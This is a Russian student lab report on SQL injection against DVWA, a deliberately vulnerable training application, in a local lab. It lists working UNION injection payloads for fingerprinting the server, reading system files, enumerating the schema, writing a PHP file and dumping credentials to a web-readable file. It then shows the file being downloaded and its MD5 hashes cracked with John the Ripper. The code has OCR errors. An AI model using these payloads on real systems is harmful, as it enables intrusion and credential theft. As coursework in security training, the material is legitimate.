МИНОБРНАУКИ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования

«САРАТОВСКИЙ НАЦИОНАЛЬНЫЙ ИССЛЕДОВАТЕЛЬСКИЙ ГОСУДАРСТВЕННЫЙ УНИВЕРСИТЕТ ИМЕНИ Н.Г. ЧЕРНЫШЕВСКОГО»

Кафедра теоретических основ компьютерной безопасности и криптографии

Эксплоит 'union, create_user.php, John The Ripper


ОТЧЕТ ПО ДИСЦИПЛИНЕ «ОСНОВЫ ПОСТРОЕНИЯ ЗАЩИЩЕННЫХ БАЗ ДАННЫХ»

студента 4 курса 431 группы специальности 10.05.01 Компьютерная безопасность факультета компьютерных наук и информационных технологий

Сенокосова Владислава Владимировича

Преподаватель		
доцент, к.п.н		А. С. Гераськин
	подпись, дата	


Настройка прав доступа загрузчика:



Установка Firebug:

Будем использовать более новый дистрибутив linux – Ubuntu:

Изучение уязвимостей с sql инъекциями:



Переходим в директорию и изучаем ее содержимое:

```
student@Fedoral4:/var/www/html/dvwa/vulnerabilities/sqli

File Edit View Search Terminal Help

[student@Fedoral4 ~]$ cd /var/www/html/dvwa/vulnerabilities/sqli
[student@Fedoral4 sqli]$ ls -lrta

total 20

-rw-r--r--. 1 root root 1743 Mar 16 2010 index.php

drwxr-xr-x. 2 root root 4096 Sep 8 2010 source

drwxr-xr-x. 2 root root 4096 Sep 8 2010 help

drwxr-xr-x. 11 root root 4096 Sep 8 2010 .

[student@Fedoral4 sqli]$ gedit index.php 2> /dev/null &

[1] 4435
[student@Fedoral4 sqli]$ 

[student@Fedoral4 s
```

Содержимое файла index.php:

```
index.php [Read-Only] (/var/www/html/dvwa/vulnerabilities/sqli) - gedit
File Edit View Search Tools Documents Help
<?php
define( 'DVWA_WEB_PAGE_TO_ROOT', '../../' );
require_once DVWA_WEB_PAGE_TO_ROOT.'dvwa/includes/dvwaPage.inc.php';
dvwaPageStartup( array( 'authenticated', 'phpids' ) );
$page = dvwaPageNewGrab():
$page[ 'title' ] .= $page[ 'title_separator' ].'Vulnerability: SQL Injection';
$page[ 'page_id' ] = 'sqli';
dvwaDatabaseConnect();
$vulnerabilityFile = '';
switch( $_COOKIE[ 'security' ] ) {
       case 'low':
               $vulnerabilityFile = 'low.php';
               break;
       case 'medium':
               $vulnerabilityFile = 'medium.php';
               break:
       case 'high':
       default:
               $vulnerabilityFile = 'high.php';
               break;
require_once DVWA WEB PAGE TO ROOT."vulnerabilities/sqli/source/{$vulnerabilityFile}";
                                                  PHP ~ Tab Width: 8 ~ Ln 1, Col 1
                                                                                        INS
```

Замечание:

Отображается low.php, так как Настройки безопасности выставлены на "low"

Изучение low.php:

```
low.php [Read-Only] (/var/www/html/dvwa/vulnerabilities/sqli/source) - gedit
File Edit View Search Tools Documents Help
<?php
if(isset($ GET['Submit'])){
        // Retrieve data
        $id = $_GET['id'];
        $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
$result = mysql_query($getid) or die('' . mysql_error() . '');
        $num = mysql numrows($result);
        while ($i < $num) {
                $first = mysql result($result,$i,"first name");
                $last = mysql_result($result,$i,"last_name");
                $html .= '';
$html .= 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
$html .= '';
                $i++;
        }
                                                       PHP ~ Tab Width: 8 ~ Ln 12, Col 9
```

Замечание:


- 1) \$_GET['Submit'], ссылается на действие: пользователь щелкает на кнопку «отправить».
- 2) \$_GET['id'], назначает значение из текстового поля "id" переменной \$id.
 - 3) Переменная \$id помещается в следующее SQL выражение
 - 4) SELECT first name, last name FROM users WHERE user id = '\$id'
- 5) first_name, last_name два параметра, выбранные из таблицы "users" если данное поле user id найдено.
- 6) = '\$id', атака проводится на последнюю одиночную кавычку (') для отображения результата и записи в файл вывода.

Базовая техника SQL-инъекций (sqli):


1. Введите "1" в поле ввода и нажмите "Submit":




2. Введите одиночную кавычку (') в поле ввода и нажмите "Submit":



3. Введите в поле 'union select 1 ':



4. Введите в поле 'union select 1,2 '




Получение производителя БД и ОС:

Определите производителя БД:




Увеличили размер вводимого поля:




1. Определите версию БД и номер порта:

Введите: 'UNION ALL SELECT @@version, @@port '




2. Определите имя хоста сервера и тип ОС

Введите: 'UNION ALL SELECT @@ hostname, @@version_compile_os'




3. Определение директории:



4. Протестируйте команду LOAD_FILE

Введите: union select null, LOAD_FILE('/etc/system-release') '




Инъекция на Database Schema, обзор таблиц БД:

1. Определите названия баз данных

ВВЕДИТЕ: UNION select distinct(table_schema),null FROM information_schema.tables –

Или


'UNION select distinct(table_schema),null FROM information_schema.tables #



2. Определите количество таблиц в базах

Введите: 'UNION select distinct(table_schema),count(*) FROM
information_Schema.tables group by table_schema –
Или


'UNION select distinct(table_schema),count(*) FROM
information Schema.tables group by table schema#



3. Определите имена таблиц для БД "dvwa":


Введите: 'UNION select table schema,table name FROM

information Schema.tables where table schema = "dvwa" '




4. Определите названия столбцов в таблице dvwa.users

Введите: 'UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and TABLE_NAME = "users" –




Определение пароля БД с помощью уязвимости выполнения команд:

Извлеките имена пользователей и пароли для DVWA БД из конфигурационного файла:



В результате получим:



Написание РНР скрипта, создающего нового пользователя:

Вставим следующий скрипт в базу данных:

Общая структура инъекции:

' union select null,<mark>Это вставляемый PHP/HTML код' INTO DUMPFILE 'Это создаваемая веб-страница' --</mark>


Вставка в БД

 $\$ sql="insert into dvwa.users values (\\"\$userID\\",\\"\$first_name\\",\\"\$last_name\\",\\"\$username\\",MD5(\\"\$password\\"),\\"\$avatar\\")";

Пароль по умолчанию

\$password = "abc123"; "abc123" – пароль по умолчанию для пользователя, которого вы создадите в следующем шаге.


Протестируйте create_user.php



Создадим нового пользователя от лица сервера:




Изучение результатов создания пользователя:



Сохраните логины и пароли в файл:

' UNION select null,concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from dvwa.users INTO OUTFILE '/var/www/html/dvwa/dvwa_passwords.txt' FIELDS TERMINATED BY ', OPTIONALLY ENCLOSED BY ''' LINES TERMINATED BY '\n' –

Вся информация о пользователях была записана в dvwa_passwords.txt файл(и созданного нами пользователя тоже):



Скачайте файл с паролями:

```
v x root@root: /var/tmp
File Edit View Terminal Help
    @root:~# cd /var/tmp/
        t:/var/tmp# wget http://192.168.1.34/dvwa/dvwa passwords.txt
-2024-02-17 05:21:26-- http://192.168.1.34/dvwa/dvwa passwords.txt
Connecting to 192.168.1.34:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 389 [text/plain]
Saving to: `dvwa passwords.txt'
100%[=======>] 389
                                                          --.-K/s
2024-02-17 05:21:26 (93.8 MB/s) - `dvwa passwords.txt' saved [389/389]
   @root:/var/tmp# cat dvwa passwords.txt
N, "admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99"
\N, "Gordon: Brown: gordonb: e99a18c428cb38d5f260853678922e03"
N, "Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b"
N, "Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7"
N, "Bob: Smith: smithy: 5f4dcc3b5aa765d61d8327deb8<mark>82c</mark>f99"
N, "Your: Name: student: *9C6C35530EE4427B07D2FA4F9E119C3"
\N,"John:Gray:jgray:e99a18c428cb38d5f260853678922e03"
    root:/var/tmp#
```

Приведем к нормальному виду:

Отчет о проделанной работе:

```
^ v x root@root: /pentest/passwords/john
File Edit View Terminal Help
 oot@root:/var/tmp# cd /pentest/passwords/john/
    @root:/pentest/passwords/john# ./john --format=raw-MD5 /var/tmp/dvwa.txt
Loaded 6 password hashes with no different salts (Raw MD5 [raw-md5 SSE2 16x4])
abc123
                 (gordonb)
abc123
                 (jgray)
password
                 (admin)
password
                 (smithy)
letmein
                 (pablo)
charley
                 (1337)
guesses: 6 time: 0:00:00:00 (3) c/s: 962568 trying: charter - charkli
 oot@root:/pentest/passwords/john# date
Sat Feb 17 05:24:48 EST 2024
 oot@root:/pentest/passwords/john# echo "senokosovyv
senokosovvv
 ot@root:/pentest/passwords/john#
```